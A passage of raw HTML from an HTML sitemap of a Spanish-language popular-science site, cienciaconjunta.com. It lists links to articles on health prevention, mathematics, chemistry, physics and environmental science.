infecciones</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/introduccion-a-la-teoria-de-numeros-conceptos-basicos-y-ejemplos/" class="rank-math-html-sitemap__link">Introducción a la teoría de números: conceptos básicos y ejemplos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/como-prevenir-enfermedades-autoinmunitarias-desde-el-cuidado-de-la-alimentacion-hasta-el-control-del-estres/" class="rank-math-html-sitemap__link">Cómo prevenir enfermedades autoinmunitarias: desde el cuidado de la alimentación hasta el control del estrés</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/como-mejorar-la-salud-del-sistema-nervioso-desde-la-actividad-fisica-hasta-la-meditacion/" class="rank-math-html-sitemap__link">Cómo mejorar la salud del sistema nervioso: desde la actividad física hasta la meditación</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/como-mejorar-la-salud-de-la-piel-en-la-tercera-edad-desde-el-cuidado-diario-hasta-el-seguimiento-medico-adecuado/" class="rank-math-html-sitemap__link">Cómo mejorar la salud de la piel en la tercera edad: desde el cuidado diario hasta el seguimiento médico adecuado</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/como-prevenir-enfermedades-renales-desde-la-hidratacion-adecuada-hasta-el-control-de-la-presion-arterial/" class="rank-math-html-sitemap__link">Cómo prevenir enfermedades renales: desde la hidratación adecuada hasta el control de la presión arterial</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/algebra-lineal-ecuaciones-lineales-y-sistemas-de-ecuaciones/" class="rank-math-html-sitemap__link">Álgebra lineal: ecuaciones lineales y sistemas de ecuaciones</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/como-mejorar-la-salud-dental-en-la-tercera-edad-desde-el-cuidado-diario-hasta-el-seguimiento-med/" class="rank-math-html-sitemap__link">Cómo mejorar la salud dental en la tercera edad: desde el cuidado diario hasta el seguimiento méd</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/como-prevenir-enfermedades-respiratorias-en-ninos-desde-la-ventilacion-de-los-espacios-hasta-el-tratamiento-adecuado-de-las-infecciones/" class="rank-math-html-sitemap__link">Cómo prevenir enfermedades respiratorias en niños: desde la ventilación de los espacios hasta el tratamiento adecuado de las infecciones</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/introduccion-al-calculo-conceptos-basicos-y-aplicaciones/" class="rank-math-html-sitemap__link">Introducción al cálculo: conceptos básicos y aplicaciones</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-conjuntos-definiciones-y-ejemplos/" class="rank-math-html-sitemap__link">Teoría de conjuntos: definiciones y ejemplos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/geometria-analitica-ecuaciones-de-la-recta-y-el-plano/" class="rank-math-html-sitemap__link">Geometría analítica: ecuaciones de la recta y el plano</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/analisis-complejo-funciones-complejas-y-teoremas-fundamentales/" class="rank-math-html-sitemap__link">Análisis complejo: funciones complejas y teoremas fundamentales</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/topologia-conceptos-basicos-y-aplicaciones-en-la-fisica-y-la-ingenieria/" class="rank-math-html-sitemap__link">Topología: conceptos básicos y aplicaciones en la física y la ingeniería</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-la-medida-definiciones-y-ejemplos/" class="rank-math-html-sitemap__link">Teoría de la medida: definiciones y ejemplos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/algebra-abstracta-grupos-anillos-y-campos/" class="rank-math-html-sitemap__link">Álgebra abstracta: grupos, anillos y campos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-la-informacion-entropia-codificacion-y-compresion-de-datos/" class="rank-math-html-sitemap__link">Teoría de la información: entropía, codificación y compresión de datos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-los-conjuntos-borrosos-definiciones-y-aplicaciones-en-la-inteligencia-artificial/" class="rank-math-html-sitemap__link">Teoría de los conjuntos borrosos: definiciones y aplicaciones en la inteligencia artificial</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-la-recursion-funciones-recursivas-y-teoremas-de-incompletitud/" class="rank-math-html-sitemap__link">Teoría de la recursión: funciones recursivas y teoremas de incompletitud</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-los-sistemas-dinamicos-ecuaciones-diferenciales-y-caos-determinista/" class="rank-math-html-sitemap__link">Teoría de los sistemas dinámicos: ecuaciones diferenciales y caos determinista</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-la-logica-matematica-definiciones-y-teoremas-fundamentales/" class="rank-math-html-sitemap__link">Teoría de la lógica matemática: definiciones y teoremas fundamentales</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-la-informacion-cuantica-principios-y-aplicaciones-en-la-criptografia-cuantica/" class="rank-math-html-sitemap__link">Teoría de la información cuántica: principios y aplicaciones en la criptografía cuántica</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-la-representacion-grupos-de-lie-algebras-de-lie-y-sus-representaciones/" class="rank-math-html-sitemap__link">Teoría de la representación: grupos de Lie, álgebras de Lie y sus representaciones</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-la-homologia-conceptos-y-aplicaciones-en-topologia-algebraica/" class="rank-math-html-sitemap__link">Teoría de la homología: conceptos y aplicaciones en topología algebraica</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-la-categoria-conceptos-basicos-y-aplicaciones-en-matematicas-y-ciencias-de-la-computacion/" class="rank-math-html-sitemap__link">Teoría de la categoría: conceptos básicos y aplicaciones en matemáticas y ciencias de la computación</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-la-complejidad-algoritmica-analisis-de-algoritmos-y-teoria-de-la-complejidad/" class="rank-math-html-sitemap__link">Teoría de la complejidad algorítmica: análisis de algoritmos y teoría de la complejidad</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-los-numeros-transcendentales-numeros-transcendentales-y-sus-propiedades/" class="rank-math-html-sitemap__link">Teoría de los números transcendentales: números transcendentales y sus propiedades</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-los-sistemas-dinamicos-caoticos-sistemas-dinamicos-no-lineales-y-caos-determinista/" class="rank-math-html-sitemap__link">Teoría de los sistemas dinámicos caóticos: sistemas dinámicos no lineales y caos determinista</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-los-espacios-de-hilbert-espacios-de-funciones-y-teoria-de-la-medida/" class="rank-math-html-sitemap__link">Teoría de los espacios de Hilbert: espacios de funciones y teoría de la medida</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-las-funciones-analiticas-series-de-potencias-y-teoremas-fundamentales/" class="rank-math-html-sitemap__link">Teoría de las funciones analíticas: series de potencias y teoremas fundamentales</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-los-fractales-definiciones-y-aplicaciones-en-la-geometria-y-la-fisica/" class="rank-math-html-sitemap__link">Teoría de los fractales: definiciones y aplicaciones en la geometría y la física</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/la-tabla-periodica-historia-y-uso-en-la-quimica-moderna/" class="rank-math-html-sitemap__link">La tabla periódica: historia y uso en la química moderna</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-organica-estructura-y-funcion-de-moleculas-organicas/" class="rank-math-html-sitemap__link">Química orgánica: estructura y función de moléculas orgánicas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-inorganica-propiedades-y-comportamiento-de-los-elementos-inorganicos/" class="rank-math-html-sitemap__link">Química inorgánica: propiedades y comportamiento de los elementos inorgánicos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/reacciones-quimicas-tipos-y-mecanismos-de-reacciones-quimicas/" class="rank-math-html-sitemap__link">Reacciones químicas: tipos y mecanismos de reacciones químicas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/cinetica-quimica-estudio-de-la-velocidad-de-las-reacciones-quimicas/" class="rank-math-html-sitemap__link">Cinética química: estudio de la velocidad de las reacciones químicas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/equilibrio-quimico-principios-y-aplicaciones-en-la-quimica/" class="rank-math-html-sitemap__link">Equilibrio químico: principios y aplicaciones en la química</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/acido-base-conceptos-y-aplicaciones-en-la-quimica/" class="rank-math-html-sitemap__link">Ácido-base: conceptos y aplicaciones en la química</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-materiales-sintesis-propiedades-y-aplicaciones-de-materiales/" class="rank-math-html-sitemap__link">Química de materiales: síntesis, propiedades y aplicaciones de materiales</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-analitica-tecnicas-y-metodos-de-analisis-quimico/" class="rank-math-html-sitemap__link">Química analítica: técnicas y métodos de análisis químico</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/catalisis-principios-y-aplicaciones-en-la-quimica/" class="rank-math-html-sitemap__link">Catálisis: principios y aplicaciones en la química</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-supramolecular-interacciones-y-autoensamblaje-de-moleculas/" class="rank-math-html-sitemap__link">Química supramolecular: interacciones y autoensamblaje de moléculas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-bioinorganica-estudia-la-interaccion-de-los-metales-con-los-sistemas-biologicos/" class="rank-math-html-sitemap__link">Química bioinorgánica: estudia la interacción de los metales con los sistemas biológicos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-farmaceutica-diseno-y-sintesis-de-medicamentos/" class="rank-math-html-sitemap__link">Química farmacéutica: diseño y síntesis de medicamentos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-los-alimentos-estudio-de-la-quimica-de-los-alimentos-y-su-impacto-en-la-salud-humana/" class="rank-math-html-sitemap__link">Química de los alimentos: estudio de la química de los alimentos y su impacto en la salud humana</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-forense-aplicacion-de-la-quimica-en-la-resolucion-de-crimenes/" class="rank-math-html-sitemap__link">Química forense: aplicación de la química en la resolución de crímenes</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-la-combustion-estudio-de-la-quimica-de-la-combustion-y-la-energia/" class="rank-math-html-sitemap__link">Química de la combustión: estudio de la química de la combustión y la energía</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-la-nanotecnologia-sintesis-y-aplicaciones-de-materiales-a-escala-nanometrica/" class="rank-math-html-sitemap__link">Química de la nanotecnología: síntesis y aplicaciones de materiales a escala nanométrica</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-los-polimeros-y-biomateriales-diseno-y-sintesis-de-materiales-para-aplicaciones-medicas/" class="rank-math-html-sitemap__link">Química de los polímeros y biomateriales: diseño y síntesis de materiales para aplicaciones médicas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-los-materiales-para-la-energia-sintesis-y-aplicaciones-de-materiales-para-la-energia-renovable/" class="rank-math-html-sitemap__link">Química de los materiales para la energía: síntesis y aplicaciones de materiales para la energía renovable</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-del-petroleo-extraccion-refinamiento-y-aplicaciones-de-los-hidrocarburos/" class="rank-math-html-sitemap__link">Química del petróleo: extracción, refinamiento y aplicaciones de los hidrocarburos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-los-pigmentos-sintesis-y-aplicaciones-de-compuestos-que-producen-color/" class="rank-math-html-sitemap__link">Química de los pigmentos: síntesis y aplicaciones de compuestos que producen color</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-los-metales-estudio-de-la-quimica-de-los-metales-y-sus-aleaciones/" class="rank-math-html-sitemap__link">Química de los metales: estudio de la química de los metales y sus aleaciones</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-la-fluorescencia-estudio-de-la-emision-de-luz-por-parte-de-ciertos-compuestos-quimicos/" class="rank-math-html-sitemap__link">Química de la fluorescencia: estudio de la emisión de luz por parte de ciertos compuestos químicos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/quimica-de-los-liquidos-ionicos-estudio-de-los-liquidos-que-contienen-iones-en-estado-liquido/" class="rank-math-html-sitemap__link">Química de los líquidos iónicos: estudio de los líquidos que contienen iones en estado líquido</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/que-es-el-cambio-climatico-una-guia-para-toda-la-familia/" class="rank-math-html-sitemap__link">¿Qué es el cambio climático? Una guía para toda la familia</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/los-ecosistemas-mas-amenazados-del-planeta/" class="rank-math-html-sitemap__link">Los ecosistemas más amenazados del planeta</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/tecnologia/como-la-tecnologia-esta-transformando-la-educacion-a-distancia/" class="rank-math-html-sitemap__link">Cómo la tecnología está transformando la educación a distancia</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/tecnologia/los-desafios-eticos-de-la-tecnologia-y-como-abordarlos/" class="rank-math-html-sitemap__link">Los desafíos éticos de la tecnología y cómo abordarlos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/tecnologia/el-impacto-de-la-tecnologia-en-la-industria-alimentaria/" class="rank-math-html-sitemap__link">El impacto de la tecnología en la industria alimentaria</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/la-importancia-de-la-conservacion-de-los-suelos-para-la-agricultura-sostenible/" class="rank-math-html-sitemap__link">La importancia de la conservación de los suelos para la agricultura sostenible</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/la-conexion-entre-la-salud-humana-y-la-salud-del-medio-ambiente/" class="rank-math-html-sitemap__link">La conexión entre la salud humana y la salud del medio ambiente</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/la-importancia-de-la-conservacion-de-los-bosques-tropicales-para-la-biodiversidad/" class="rank-math-html-sitemap__link">La importancia de la conservación de los bosques tropicales para la biodiversidad</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/la-importancia-de-la-proteccion-de-los-glaciares-para-la-disponibilidad-de-agua-dulce/" class="rank-math-html-sitemap__link">La importancia de la protección de los glaciares para la disponibilidad de agua dulce</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/el-impacto-del-turismo-en-el-medio-ambiente-y-su-importancia-para-el-desarrollo-sostenible/" class="rank-math-html-sitemap__link">El impacto del turismo en el medio ambiente y su importancia para el desarrollo sostenible</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/como-la-tecnologia-esta-ayudando-a-mitigar-la-contaminacion-del-agua/" class="rank-math-html-sitemap__link">Cómo la tecnología está ayudando a mitigar la contaminación del agua</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/la-importancia-de-la-conservacion-de-los-manglares-para-la-biodiversidad-y-la-proteccion-contra-las-tormentas/" class="rank-math-html-sitemap__link">La importancia de la conservación de los manglares para la biodiversidad y la protección contra las tormentas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-los-fenomenos-de-interferencia-como-se-producen-las-franjas-de-interferencia/" class="rank-math-html-sitemap__link">La física detrás de los fenómenos de interferencia: cómo se producen las franjas de interferencia</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-de-la-propagacion-de-ondas-desde-el-sonido-hasta-las-ondas-electromagneticas/" class="rank-math-html-sitemap__link">La física de la propagación de ondas: desde el sonido hasta las ondas electromagnéticas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-la-energia-nuclear-como-funciona-y-sus-aplicaciones-en-la-generacion-de-energia-electrica/" class="rank-math-html-sitemap__link">La física detrás de la energía nuclear: cómo funciona y sus aplicaciones en la generación de energía eléctrica</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-de-la-termodinamica-desde-las-leyes-hasta-las-aplicaciones-en-la-ingenieria/" class="rank-math-html-sitemap__link">La física de la termodinámica: desde las leyes hasta las aplicaciones en la ingeniería</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-la-mecanica-cuantica-como-se-comportan-las-particulas-subatomicas/" class="rank-math-html-sitemap__link">La física detrás de la mecánica cuántica: cómo se comportan las partículas subatómicas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/como-prevenir-enfermedades-alergicas-desde-la-identificacion-de-alergenos-hasta-el-tratamiento-adecuado/" class="rank-math-html-sitemap__link">Cómo prevenir enfermedades alérgicas: desde la identificación de alérgenos hasta el tratamiento adecuado</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/como-prevenir-enfermedades-endocrinas-desde-el-seguimiento-del-peso-hasta-el-control-del-azucar-en-sangre/" class="rank-math-html-sitemap__link">Cómo prevenir enfermedades endocrinas: desde el seguimiento del peso hasta el control del azúcar en sangre</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/como-prevenir-enfermedades-hepaticas-desde-la-moderacion-en-el-consumo-de-alcohol-hasta-el-tratamiento-adecuado-de-las-infecciones/" class="rank-math-html-sitemap__link">Cómo prevenir enfermedades hepáticas: desde la moderación en el consumo de alcohol hasta el tratamiento adecuado de las infecciones</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/como-prevenir-enfermedades-neurologicas-desde-el-cuidado-de-la-alimentacion-hasta-el-control-de-los-factores-de-riesgo/" class="rank-math-html-sitemap__link">Cómo prevenir enfermedades neurológicas: desde el cuidado de la alimentación hasta el control de los factores de riesgo</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/como-prevenir-enfermedades-infecciosas-en-ninos-desde-la-educacion-sanitaria-hasta-las-vacunas/" class="rank-math-html-sitemap__link">Cómo prevenir enfermedades infecciosas en niños: desde la educación sanitaria hasta las vacunas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/ecuaciones-diferenciales-definiciones-y-ejemplos/" class="rank-math-html-sitemap__link">Ecuaciones diferenciales: definiciones y ejemplos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-la-complejidad-analisis-de-sistemas-complejos-y-caoticos/" class="rank-math-html-sitemap__link">Teoría de la complejidad: análisis de sistemas complejos y caóticos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-la-computabilidad-lenguajes-formales-automatas-y-teoria-de-la-complejidad-computacional/" class="rank-math-html-sitemap__link">Teoría de la computabilidad: lenguajes formales, autómatas y teoría de la complejidad computacional</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-los-numeros-algebraicos-extensiones-finitas-de-los-numeros-racionales-y-sus-aplicaciones/" class="rank-math-html-sitemap__link">Teoría de los números algebraicos: extensiones finitas de los números racionales y sus aplicaciones</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-los-espacios-de-banach-espacios-de-funciones-y-teoria-de-la-medida/" class="rank-math-html-sitemap__link">Teoría de los espacios de Banach: espacios de funciones y teoría de la medida</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-los-espacios-de-sobolev-espacios-de-funciones-y-teoria-de-la-medida/" class="rank-math-html-sitemap__link">Teoría de los espacios de Sobolev: espacios de funciones y teoría de la medida</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-las-superficies-minimas-superficies-que-minimizan-la-energia/" class="rank-math-html-sitemap__link">Teoría de las superficies mínimas: superficies que minimizan la energía</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-los-sistemas-dinamicos-discretos-mapas-y-sistemas-dinamicos-discretos/" class="rank-math-html-sitemap__link">Teoría de los sistemas dinámicos discretos: mapas y sistemas dinámicos discretos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-la-teoria-de-la-complejidad-cuantica-clases-de-complejidad-cuantica-y-algoritmos-cuanticos/" class="rank-math-html-sitemap__link">Teoría de la teoría de la complejidad cuántica: clases de complejidad cuántica y algoritmos cuánticos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/espectroscopia-principios-y-aplicaciones-en-la-quimica/" class="rank-math-html-sitemap__link">Espectroscopía: principios y aplicaciones en la química</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/termodinamica-quimica-principios-y-aplicaciones-en-la-quimica/" class="rank-math-html-sitemap__link">Termodinámica química: principios y aplicaciones en la química</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-de-la-dinamica-no-lineal-como-se-modelan-y-se-entienden-los-sistemas-que-cambian-de-manera-impredecible/" class="rank-math-html-sitemap__link">La física de la dinámica no lineal: cómo se modelan y se entienden los sistemas que cambian de manera impredecible</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-los-sistemas-caoticos-desde-el-clima-hasta-la-economia/" class="rank-math-html-sitemap__link">La física detrás de los sistemas caóticos: desde el clima hasta la economía</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-de-las-particulas-elementales-desde-los-quarks-hasta-los-neutrinos/" class="rank-math-html-sitemap__link">La física de las partículas elementales: desde los quarks hasta los neutrinos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-la-optica-no-lineal-como-se-generan-y-se-manipulan-las-frecuencias-de-luz/" class="rank-math-html-sitemap__link">La física detrás de la óptica no lineal: cómo se generan y se manipulan las frecuencias de luz</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-la-resonancia-magnetica-cuantica-como-funciona-y-sus-aplicaciones-en-la-fisica-y-la-quimica/" class="rank-math-html-sitemap__link">La física detrás de la resonancia magnética cuántica: cómo funciona y sus aplicaciones en la física y la química</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-la-mecanica-de-fluidos-como-se-modelan-los-fluidos-y-su-movimiento/" class="rank-math-html-sitemap__link">La física detrás de la mecánica de fluidos: cómo se modelan los fluidos y su movimiento</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-la-simulacion-computacional-como-se-usan-las-computadoras-para-modelar-sistemas-fisicos/" class="rank-math-html-sitemap__link">La física detrás de la simulación computacional: cómo se usan las computadoras para modelar sistemas físicos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-los-materiales-termoelectricos-como-se-generan-corrientes-electricas-a-partir-del-calor/" class="rank-math-html-sitemap__link">La física detrás de los materiales termoeléctricos: cómo se generan corrientes eléctricas a partir del calor</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-de-los-cristales-liquidos-desde-las-pantallas-de-los-moviles-hasta-la-biologia-molecular/" class="rank-math-html-sitemap__link">La física de los cristales líquidos: desde las pantallas de los móviles hasta la biología molecular</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-la-astronomia-de-alta-energia-como-se-detectan-las-particulas-cosmicas-y-los-rayos-gamma/" class="rank-math-html-sitemap__link">La física detrás de la astronomía de alta energía: cómo se detectan las partículas cósmicas y los rayos gamma</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-los-materiales-ferromagneticos-como-se-generan-campos-magneticos-permanentes/" class="rank-math-html-sitemap__link">La física detrás de los materiales ferromagnéticos: cómo se generan campos magnéticos permanentes</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-la-astrofisica-desde-los-planetas-hasta-los-agujeros-negros/" class="rank-math-html-sitemap__link">La física detrás de la astrofísica: desde los planetas hasta los agujeros negros</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-de-los-cristales-fotonicos-como-se-usan-para-manipular-la-luz/" class="rank-math-html-sitemap__link">La física de los cristales fotónicos: cómo se usan para manipular la luz</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-la-biologia-molecular-desde-las-proteinas-hasta-el-adn/" class="rank-math-html-sitemap__link">La física detrás de la biología molecular: desde las proteínas hasta el ADN</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-la-superfluidez-como-se-comportan-los-liquidos-a-temperaturas-cercanas-al-cero-absoluto/" class="rank-math-html-sitemap__link">La física detrás de la superfluidez: cómo se comportan los líquidos a temperaturas cercanas al cero absoluto</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-la-energia-oscura-como-se-explica-la-expansion-acelerada-del-universo/" class="rank-math-html-sitemap__link">La física detrás de la energía oscura: cómo se explica la expansión acelerada del universo</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/la-fisica-detras-de-la-teoria-de-cuerdas/" class="rank-math-html-sitemap__link">La física detrás de la teoría de cuerdas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/geometria-euclidiana-conceptos-y-aplicaciones-en-la-vida-cotidiana/" class="rank-math-html-sitemap__link">Geometría euclidiana: conceptos y aplicaciones en la vida cotidiana</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/como-prevenir-enfermedades-de-la-piel-en-ninos-desde-el-cuidado-diario-hasta-el-seguimiento-medico-adecuado/" class="rank-math-html-sitemap__link">Cómo prevenir enfermedades de la piel en niños: desde el cuidado diario hasta el seguimiento médico adecuado</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/probabilidad-y-estadistica-analisis-de-datos-y-toma-de-decisiones/" class="rank-math-html-sitemap__link">Probabilidad y estadística: análisis de datos y toma de decisiones</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/metodos-numericos-resolucion-de-problemas-mediante-algoritmos/" class="rank-math-html-sitemap__link">Métodos numéricos: resolución de problemas mediante algoritmos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/analisis-matematico-limites-derivadas-e-integrales/" class="rank-math-html-sitemap__link">Análisis matemático: límites, derivadas e integrales</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-grafos-conceptos-basicos-y-aplicaciones-en-redes-y-sistemas-complejos/" class="rank-math-html-sitemap__link">Teoría de grafos: conceptos básicos y aplicaciones en redes y sistemas complejos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/analisis-de-fourier-transformadas-y-aplicaciones-en-la-fisica-y-la-ingenieria/" class="rank-math-html-sitemap__link">Análisis de Fourier: transformadas y aplicaciones en la física y la ingeniería</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-juegos-definiciones-y-ejemplos/" class="rank-math-html-sitemap__link">Teoría de juegos: definiciones y ejemplos</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/teoria-de-la-optimizacion-problemas-de-optimizacion-y-algoritmos/" class="rank-math-html-sitemap__link">Teoría de la optimización: problemas de optimización y algoritmos</a></li><li class="rank-math-html-sitemap__item"><a 